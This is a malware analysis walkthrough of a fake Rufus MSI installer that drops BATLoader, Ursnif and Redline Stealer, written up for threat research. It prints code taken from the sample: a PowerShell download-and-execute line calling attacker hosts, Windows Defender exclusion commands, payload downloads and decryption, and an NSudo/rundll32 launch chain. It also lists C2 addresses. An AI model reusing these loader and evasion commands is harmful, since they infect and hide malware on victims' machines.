BATLoader, Ursnif, and Redline, oh my!
Earlier today, @MalwareHunterTeam posted on Twitter about a malicious MSI file masquerading as a Rufus installer.
Searching for "rufus" in Google right now gives 2 ads that are obviously not the official Rufus.
— MalwareHunterTeam (@malwrhunterteam) January 23, 2023
2nd one redirect: https://rufus-download[.]software/download-index1.html
Download: https://extremebot[.]software/Rufus_3.21.msi
Same gang: https://t.co/6spGIxTwbM
cc @1ZRR4H @wdormann pic.twitter.com/K02Vs2Q50Z
I thought it sounded interesting so I gave analysis a try on the MSI file. If you want to follow along at home, the MSI sample is here: https://bazaar.abuse.ch/sample/41eb889a36b3dbe09fe700cedaff17317a451b3b1038fdd54103491bb882fcb7/.
MSI Triage and Unpacking
Our first few steps on the MSI file are easy. We can verify the file is a MSI using file and we can unpack the MSI content using msidump.
1
2
remnux@remnux:~/cases/rufus$ file rufus.msi
rufus.msi: Composite Document File V2 Document, Little Endian, Os: Windows, Version 10.0, MSI Installer, Code page: 932, Title: Installation Database, Subject: Rufus, Author: Rufus Company, Keywords: Installer, MSI, Database, Comments: CXg[f[^x[X Rufus CXg[KvWbNf[^B, Create Time/Date: Fri Dec 11 11:47:46 2009, Name of Creating Application: Advanced Installer 17.1.2 build 64c1c160, Security: 0, Template: ;1033, Last Saved By: ;1041, Revision Number: {708B6830-05FC-48E1-8E9F-E648707AE954}3.21;{708B6830-05FC-48E1-8E9F-E648707AE954}3.21;{EA9EC272-22B1-45F2-901B-2713DE6F459B}, Number of Pages: 200, Number of Characters: 63
The file command confirms we do indeed have a MSI file, and the properties of the MSI indicate it was created using Advanced Installer. We can corroborate this data by keeping an eye on what binary file streams get extracted from the MSI.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
remnux@remnux:~/cases/rufus$ msidump -s -t -S rufus.msi
Exporting table _SummaryInformation...
Exporting table _ForceCodepage...
Exporting table AdminExecuteSequence...
Exporting table Condition...
Exporting table AdvtExecuteSequence...
...
Exporting table Directory...
Exporting table CustomAction...
...
Exporting stream Binary.aicustact.dll...
Exporting stream Binary.cmdlinkarrow...
Exporting stream Binary.SoftwareDetector.dll...
Exporting stream Binary.PowerShellScriptLauncher.dll...
...
The Binary.aicustact.dll and Binary.PowerShellScriptLauncher.dll files are commonly seen with Advanced Installer MSI packages, and they even carry the proper Advanced Installer signature.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
remnux@remnux:~/cases/rufus$ pedump --security Binary/Binary.aicustact.dll
=== SECURITY ===
...
Certificate:
Data:
Version: 3 (0x2)
Serial Number:
79:7d:59:66:04:91:55:be:bf:38:3f:fb:0b:e3:29:10
Signature Algorithm: sha256WithRSAEncryption
Issuer: C=US, O=thawte, Inc., CN=thawte SHA256 Code Signing CA
Validity
Not Before: Mar 6 00:00:00 2020 GMT
Not After : Mar 5 23:59:59 2023 GMT
Subject: C=RO, ST=Dolj, L=Craiova, O=Caphyon SRL, OU=SECURE APPLICATION DEVELOPMENT, CN=Caphyon SRL
Subject Public Key Info:
Public Key Algorithm: rsaEncryption
...
Since Binary.PowerShellScriptLauncher.dll is in here, there’s a decent chance that our MSI CustomAction table has some PowerShell code within. Let’s go take a look!
MSI CustomAction and PowerShell
Looking into the dumped CustomAction table, we can see some potentially malicious code.
1
2
3
4
5
6
7
8
...
sleep -Milliseconds 241
[\[]Net.ServicePointManager[\]]::SecurityProtocol = [\[]Net.SecurityProtocolType[\]]::Tls12
(new-object Net.WebClient).DownloadString("hxxps://aimp[.]software/rufus.gpg") | iex
...
This chunk of code downloads additional PowerShell code and executes it using PowerShell’s Invoke-Expression cmdlet. The additional code is obfuscated and fairly long. I’ve cut down the base64 a lot here because we’ll go over the decoded version in pieces as we go. For the decoded script, I’ll refer to that filename as rufus.decoded.ps1.
1
powershell.exe -exec bypass -enc DQAKAHMAbABlAGUAcAAgAC0ATQBpAGwAbABpAHMAZQBjAG8AbgBkAHMAIAAxADIAMwA1AA0ACgAkAEUAcgByAG8AcgBBAGMAdABpAG8AbgBQAHIAZQBmAGUAcgBlAG4AYwBl ... AKQAgAC0AVQBzAGUAQgBhAHMAaQBjAFAAYQByAHMAaQBuAGcADQAKAEMAbABlAGEAcgAtAEgAaQBzAHQAbwByAHkAIAANAAoADQAKAA==
After decoding the base64 command with CyberChef we can examine the PowerShell code executed in multiple parts. First, the script calls home to command and control before configuring Windows Defender exclusions.
1
2
3
4
5
6
7
8
9
10
sleep -Milliseconds 1235
$ErrorActionPreference = 'Stop'
[Net.ServicePointManager]::SecurityProtocol = [Net.SecurityProtocolType]::Tls12
Invoke-WebRequest -Uri ("hxxps://advertising-check[.]ru/start.php") -UseBasicParsing
$ErrorActionPreference = 'Continue'
Add-MpPrefer`ence -ExclusionExtension ".dll", ".cmd", ".bat", ".zip", ".exe"
Add-MpPrefer`ence -ExclusionPath "C:\Windows\System32\drivers\etc", "C:\Windows\System32\Config", "$env:APPDATA"
Add-MpPrefer`ence -ExclusionProcess "Zeip.dll", "Zeip.exe"
...
The Windows Defender exclusions include files with the extensions DLL, CMD, BAT, ZIP, and EXE. The paths include C:\Windows\System32\drivers\etc, C:\Windows\System32\Config, and the current user’s AppData\Roaming folder. Finally, it adds process exclusions specifically for Zeip.dll and Zeip.exe. This detail is going to be useful as the files get downloaded later in the script.
1
2
3
4
5
6
...
$ErrorActionPreference = 'Stop'
Invoke-WebRe`quest -Uri ("hxxps://bitbucket[.]org/assop/test/downloads/Zeip.dll.gpg") -OutFile $env:APPDATA\Zeip.dll.gpg
Invoke-WebRe`quest -Uri ("hxxps://bitbucket[.]org/assop/test/downloads/Zeip.exe.gpg") -OutFile $env:APPDATA\Zeip.exe.gpg
$ErrorActionPreference = 'Continue'
...
Both Zeip.dll and Zeip.exe are downloaded, but they’re not in executable form yet. If we examine their file type, it looks like they’re both GPG encrypted with AES256.
1
2
remnux@remnux:~/cases/rufus$ file Zeip.exe.gpg
Zeip.exe.gpg: GPG symmetrically encrypted data (AES256 cipher)
Presumably, the files must be decrypted before they can execute. That portion comes much later in the script, so we’ll keep going until we get to it.
1
2
3
4
5
6
7
8
9
10
11
12
...
sleep -Milliseconds 245
Invoke-Web`Request -Uri hxxps://raw.githubusercontent[.]com/swagkarna/Bypass-Tamper-Protection/main/NSudo.exe -OutFile $env:APPDATA\NSudo.exe
sleep -Milliseconds 245
[Net.ServicePointManager]::SecurityProtocol = [Net.SecurityProtocolType]::Tls12
$WebClient = New-Object System.Net.WebClient
$WebClient.DownloadFile("hxxps://github[.]com/pbatard/rufus/releases/download/v3.21/rufus-3.21.exe", "$env:APPDATA\setup.exe")
.$env:APPDATA\setup.exe
...
This chunk of code does two things. After a sleep delay, it downloads NSudo and the legitimate Rufus installer before installing Rufus. The NSudo executable is often used by BATLoader/Zloader to execute commands with escalated privileges and break up process execution trees. The legitimate Rufus installer is likely to complete the Rufus installation ruse. The malware authors don’t want the victim to get suspicious because Rufus wasn’t installed as requested.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
...
function Install-GnuPg {
[CmdletBinding()]
param
(
[Parameter(Mandatory)]
[ValidateNotNullOrEmpty()]
[string]$DownloadFolderPath,
[Parameter()]
[ValidateNotNullOrEmpty()]
[string]$DownloadUrl = 'hxxp://files.gpg4win[.]org/gpg4win-2.2.5.exe'
)
...
The actual code to implement GPG functionality starts at this point in the script. It looks like the script implements the Install-GnuPg, Add-Encryption, and Remove-Encryption cmdlets. From some cursory Googling, it looks like these functions are ripped straight from someone’s Github repository: https://github.com/adbertram/Random-PowerShell-Work/blob/master/Security/GnuPg.psm1
Finally we can get into the decryption part of the script.
1
2
3
4
5
...
Install-GnuPG -DownloadFolderPath $env:APPDATA
Remove-Encryption -FolderPath $env:APPDATA -Password 'putingod'
...
The Remove-Encryption command removes GPG encryption from any of the files in AppData\Roaming using the passphrase putingod. This results in the decrypted Zeip.exe and Zeip.dll before execution using Nsudo, PowerShell, and rundll32.exe.
1
2
3
...
.$env:APPDATA\Nsudo.exe -U:P -ShowWindowMode:Hide cmd /c powershell.exe -command "rundll32 $env:APPDATA\Zeip.dll, DllRegisterServer; $env:APPDATA\Zeip.exe"
...
The combination of Nsudo and GPG/PGP encryption in payloads is really unique to BATLoader and helps us attribute the activity back to that threat.
Decrypting Zeip.dll and Zeip.exe ourselves
If you’re working with a REMnux VM, decrypting the files is really easy:
1
2
3
4
5
6
7
remnux@remnux:~/cases/rufus$ gpg --decrypt --output Zeip.exe Zeip.exe.gpg
gpg: AES256 encrypted data
gpg: encrypted with 1 passphrase
remnux@remnux:~/cases/rufus$ gpg --decrypt --output Zeip.dll Zeip.dll.gpg
gpg: AES256 encrypted data
gpg: encrypted with 1 passphrase
If you’re working with a Windows VM, you’ll likely need to install the same GPG tools the adversary used for decryption in their script.
Analyzing Zeip.dll
Zeip.dll is definitely a DLL file likely made using C/C++ according to diec.
1
2
3
4
5
6
7
8
9
10
11
12
remnux@remnux:~/cases/rufus$ diec Zeip.dll
PE32
Linker: Microsoft Linker(9.9, Visual Studio 2008 9.0*)[DLL32]
remnux@remnux:~/cases/rufus$ pehash Zeip.dll
file
filepath: Zeip.dll
md5: 85fa54c2a97ad3a1f8bd64af62450511
sha1: db92c0a81e8b27d222607e093ccc9d00485db119
sha256: e609894b274a6c42e971e8082af8fd167ade4aef5d1a3816d5acea04839f0b35
ssdeep: 12288:cysmuJC4fktsdyjJGL44Clz8JwsWydYo9NRl:cT7IoyjXTKdlnz
imphash: 78b4b07ec49eab1076c53a1a1cf86078
After looking at the hash values, I learned that the DLL is already in MalwareBazaar and most of the sandbox reports linked agree on the DLL belonging to the Ursnif/Gozi/ISFB malware family. CAPE, Tria.ge, Joe Sandbox, and VMRay Analyzer all agree that structures in memory during execution match Ursnif YARA rule matches and they even extract the configuration successfully in the reports. Joe Sandbox produced this configuration extraction:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
{
"RSA Public Key": "nEv1xgiiSSEq+UsF/sH972dYWlbdaVOznM6pMFVoUS05gtglJzWNlT7nMktPHUwL6//kjiNOqc4tDzQZ19ymuBpLEGqUVvC4ejuRj/0ho+UjebbguqPlH5n0kxpUzAwMML4tOLtp9LPhNicxLWntxqAhB5vWoa98iW2MUoUphRHcd2dO72hrBAGA6DCyFxDcS8WlyxVQ7VBx1Nh+pbslLneoja8gI1kgMhn78GgHQk/qR1oUbrcP/HgzqcZ46oTj/Z8oDh7Uf+bI3Bv799doULwM1Koc6uZt/pcclNdWQSZWvlVfFozPuVvT9NaBray36Sn10KTAPhwPYdk+nFxrudJjVCtbXTj4F13byKvdsT0=",
"c2_domain": [
"trackingg-protectioon.cdn4.mozilla[.]net",
"80.77.23[.]77",
"trackingg-protectioon.cdn4.mozilla[.]net",
"80.77.25[.]109",
"protectioon.cdn4.mozilla[.]net",
"170.130.165[.]182",
"protectioon.cdn4.mozilla[.]net",
"80.77.25[.]114"
],
"botnet": "20005",
"server": "50",
"serpent_key": "OFX3RdYc8A5rFAaL",
"sleep_time": "3",
"CONF_TIMEOUT": "5",
"SetWaitableTimer_value": "0"
}
In addition, ingesting the captured network traffic PCAP file into Suricata resulted in Ursnif alerts:
1
2
3
4
5
6
remnux@remnux:~/cases/rufus$ sudo ~/suri-ingest-pcap.sh ursnif-dump.pcap
24/1/2023 -- 00:23:45 - <Notice> - This is Suricata version 6.0.8 RELEASE running in USER mode
[*] Alerts:
"... | ET MALWARE Ursnif Variant CnC Beacon - URI Struct M2 (_2F) | ... 10.127.0.214:49762 -> 80.77.23.77:80"
Thus far, the sample seems like Ursnif!
Analyzing Zeip.exe
1
2
3
4
remnux@remnux:~/cases/rufus$ diec Zeip.exe
PE32
Library: .NET(v4.0.30319)[-]
Linker: Microsoft Linker(48.0)[GUI32]
The diec tool indicates that Zeip.exe is a .NET framework binary, and that doesn’t seem like it would be part of the Ursnif implementation. We can try decompiling to determine its capabilities.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
remnux@remnux:~/cases/rufus$ ilspycmd -p -o ./Zeip-exe-src/ Zeip.exe
remnux@remnux:~/cases/rufus$ tree Zeip-exe-src/
Zeip-exe-src/
├── ajshbdvfuhjasgdvjas
│ └── GUIDLSJKLJLS.cs
├── app.ico
├── Properties
│ └── AssemblyInfo.cs
├── System\Windows
│ └── Forms.cs
├── Zeip.csproj
├── Zeip\Properties
│ ├── Resources.cs
│ └── Settings.cs
└── Zeip.Properties.Resources.resx
4 directories, 8 files
Once decompiled, we can see there are very few code files. The one of most interest is the GUIDLSJKLJLS.cs file. In that code, there is a Main() function for the program’s entry point:
1
2
3
4
public static void Main()
{
goalvsrussia.russiawin("hxxp://62.204.41[.]176/putingod.exe");
}
A URL gets passed into the russiawin() function, which performs a download of the bytes in the URL. In turn, that function calls more code that performs an Assembly.Load() call of the downloaded bytes. This implies the downloaded code is most likely additional .NET code. We can take a look in putingod.exe to determine the next stage as the rest of the code files in this executable are pretty empty.
Analyzing putingod.exe
ILSpyCMD didn’t give me good readable results for this sample, so I had to jump into a FLARE VM and use DNSpy instead. Usually when one doesn’t work for me, the other will. In the initial properties shown by DNSpy, we can see the entry point for the program is under System.Program.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
// C:\Users\User\Documents\cases\rufus\putingod.exe
// Sairs, Version=312.23.2.0, Culture=neutral, PublicKeyToken=null
// Entry point: System.Program.Main
...
[assembly: AssemblyVersion("312.23.2.0")]
[assembly: CompilationRelaxations(8)]
[assembly: RuntimeCompatibility(WrapNonExceptionThrows = true)]
[assembly: Debuggable(DebuggableAttribute.DebuggingModes.IgnoreSymbolStoreSequencePoints)]
[assembly: ComVisible(false)]
[assembly: AssemblyTitle("Nokia USB Tool")]
[assembly: AssemblyDescription("Nokia Desktop Client")]
[assembly: AssemblyCompany("Nokia")]
[assembly: AssemblyProduct("Desktop USB Manager")]
[assembly: AssemblyCopyright("Nokia Inc. 2022")]
[assembly: AssemblyFileVersion("12.2.1")]
[assembly: TargetFramework(".NETFramework,Version=v4.0", FrameworkDisplayName = ".NET Framework 4")]
[assembly: SecurityPermission(SecurityAction.RequestMinimum, SkipVerification = true)]
That starting point is the Main() function, which doesn’t do much besides call another function to start doing work.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
private static void Main(string[] args)
{
Program.ReadLine();
}
public static void ReadLine()
{
try
{
AuтhАрi auтhАрi = new AuтhАрi();
bool flag = false;
while (!flag)
{
foreach (string address in StringDecrypt.Read(Arguments.IP, Arguments.Key).Split(new char[]
{
'|'
}))
Eagle-eyed readers probably took notice of the Arguments.IP and Arguments.Key items. We can potentially infer that the contents of that Arguments class may contain configuration info. Let’s take a gander.
1
2
3
4
5
6
7
public static class Arguments
{
public static string IP = "GwQ5FC4BJFQZBCEZLwEgVxs6H1EtLyxXGD9NXA==";
public static string ID = "AQMmUjc8M1QMP01c";
public static string Message = "";
public static string Key = "Unpacked";
}
Sure enough, that looks like a configuration block. Some folks in the crowd may recognize this as a configuration structure for Redline Stealer, which we can test pretty easily given the malware’s well-documented C2 extraction method. We can un-base64 the IP field, XOR the resultant value with the Key field, and then un-base64 again to reveal a C2 address if this is Redline.
Sure enough, there appears to be a valid C2 address for 62.204.41[.]175:44271. We can validate our findings in a couple ways. First, we can use YARA rules. The putingod.exe binary matches YARA rules for Redline from the Ditekshen YARA repository.
1
2
3
4
5
6
7
8
9
10
remnux@remnux:~/cases/rufus$ yara -s malware.yar putingod.exe
MALWARE_Win_RedLine putingod.exe
0x15ff8:$pat14: ,\x00 \x00C\x00o\x00m\x00m\x00a\x00n\x00d\x00L\x00i\x00n\x00e\x00:\x00
0x114f1:$v2_1: ListOfProcesses
0x112ee:$v4_3: base64str
0x11c91:$v4_4: stringKey
0xfef6:$v4_5: BytesToStringConverted
0xede9:$v4_6: FromBase64
0x1035a:$v4_8: procName
0xfded:$v5_9: BCRYPT_KEY_LENGTHS_STRUCT
In addition, we can use Suricata rules on PCAP data exported from Tria.ge, which again indicates Redline activity.
1
2
3
4
5
6
7
8
9
remnux@remnux:~/cases/rufus$ sudo ~/suri-ingest-pcap.sh redline-dump.pcap
24/1/2023 -- 01:00:44 - <Notice> - This is Suricata version 6.0.8 RELEASE running in USER mode
[*] Alerts:
"... | ET MALWARE RedLine Stealer TCP CnC net.tcp Init | ... 10.127.0.10:49744 -> 62.204.41.175:44271"
"... | ET MALWARE Redline Stealer TCP CnC Activity | ... 10.127.0.10:49744 -> 62.204.41.175:44271"
"... | ET MALWARE Redline Stealer TCP CnC - Id1Response | ... 62.204.41.175:44271 -> 10.127.0.10:49744"
"... | ET MALWARE Redline Stealer TCP CnC Activity | ... 10.127.0.10:49744 -> 62.204.41.175:44271"
So I’m pretty confident we’ve successfully identified Redline alongside BATLoader and Ursnif! This is the end of the trail for this sample unless you want to further pull apart Ursnif to identify more details. That will be a bit more difficult than the Redline sample, so I opted not to do so tonight. Thanks for reading!